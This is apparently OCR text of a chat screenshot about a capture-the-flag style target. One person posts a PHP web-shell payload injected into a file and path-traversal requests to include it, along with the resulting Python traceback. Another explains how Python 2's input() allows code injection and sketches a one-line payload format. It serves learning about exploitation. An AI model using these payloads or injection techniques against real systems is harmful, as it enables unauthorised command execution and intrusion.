 Hi, about /tmp/output. I tried
use it reverse shell(don't know
this way right or not). I use my
script send those request one
by one: /etc/passwd<?php
system($_GET['cmd']); ?>
../../../../tmp/output
../../../../tmp/output&cmd=ls
Finally, I get the result like this
picture show
<pre>--------/etc/passwd<?php system($_GET['cmd']); ?> end--------
--------../../../../tmp/output begin--------
report: Traceback (most recent call last):
File "/opt/ids_strong_bvb.py", line 7, in <module>
data = str(input('report: '))
File "<string>", line 1
'/etc/passwd<?php system($_GET['cmd']); ?>'
^
SyntaxError: invalid syntax
--------../../../../tmp/output end--------
--------../../../../tmp/output&cmd=ls begin--------
Let me throw away your nice request into the bin.
The SOC was informed about your attempt to break into this site. Thanks to
previous attackers effort in smashing my infrastructructure I will take
strong legal measures.
Why don't you wait on your chair until someone (maybe the police) knock on
your door?
<pre>
8:55
9 unread messages
you can't inject php code
but.. look at the error that is
thrown in the output file
it's a PYTHON exception
and it's showing you what
instruction he is evaluating
in pythono2 input is the EVIL
because evaluate the input as
python code
data = str(input('report: '))
so here you can inject python
code and execute it
I suggest you to avoid ; and use
the word "and" in this way
/etc' and YOUR_PAYLO
AD_ON_ONE_LINE and
'
18:50
GIF
Start a message